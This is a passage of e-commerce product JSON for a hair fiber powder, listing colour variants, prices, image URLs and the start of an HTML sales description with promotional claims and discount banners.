Auburn","public_title":"Auburn","options":["Auburn"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236158765,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"LG60235047C08","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Grey","public_title":"Grey","options":["Grey"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236224301,"title":"White","option1":"White","option2":null,"option3":null,"sku":"LG60235047C10","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - White","public_title":"White","options":["White"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013"],"featured_image":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","options":["Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"],"media":[{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","width":590},{"alt":null,"id":35887487025453,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013","width":590},{"alt":null,"id":35887487058221,"position":3,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013","width":590},{"alt":null,"id":35887487090989,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013","width":590},{"alt":null,"id":35887487123757,"position":5,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013","width":590},{"alt":null,"id":35887487156525,"position":6,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013","width":590},{"alt":null,"id":35887487189293,"position":7,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013","width":590},{"alt":null,"id":35887487222061,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013","width":750},{"alt":null,"id":35887487254829,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013","width":800},{"alt":null,"id":35887487287597,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013","width":800},{"alt":null,"id":35887487320365,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013","width":800},{"alt":null,"id":35887487353133,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013","width":800},{"alt":null,"id":35887487385901,"position":13,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013","width":590},{"alt":null,"id":35887487418669,"position":14,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013","width":590},{"alt":null,"id":35887487451437,"position":15,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013","width":590},{"alt":null,"id":35887487484205,"position":16,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013","width":590},{"alt":null,"id":35887487516973,"position":17,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013","width":590},{"alt":null,"id":35887487549741,"position":18,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013","width":590},{"alt":null,"id":35887487582509,"position":19,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013","width":590},{"alt":null,"id":35887487615277,"position":20,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013","width":590},{"alt":null,"id":35887487648045,"position":21,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013","width":590},{"alt":null,"id":35887487680813,"position":22,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013","width":590},{"alt":null,"id":35887487713581,"position":23,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013","width":590},{"alt":null,"id":35887487746349,"position":24,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013","width":590},{"alt":null,"id":35887487779117,"position":25,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013","width":590},{"alt":null,"id":35887487811885,"position":26,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013","width":590},{"alt":null,"id":35887487844653,"position":27,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013","width":590},{"alt":null,"id":35887487877421,"position":28,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013","width":590},{"alt":null,"id":35887487910189,"position":29,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013","width":590},{"alt":null,"id":35887487942957,"position":30,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 2 GET 10% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 3 GET 20% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #a92040;\"\u003e \u003cem\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eA full head of hair isn’t a dream \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eFluffUp Secret Hair Fiber Powder!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eIt instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/f3b50a3245d558c09d3c33083bd04ae6947579b7.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eThe sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/8b4611701a127ca3abce984a4a3da1dffb3da415.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eFeatures\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 18px;\"\u003e【Instant Fluff Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Gray Hair Cover Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eUse FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.wshopon.com\/image\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【16-Hr Sweat-Proof】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFluffUp is designed to resist 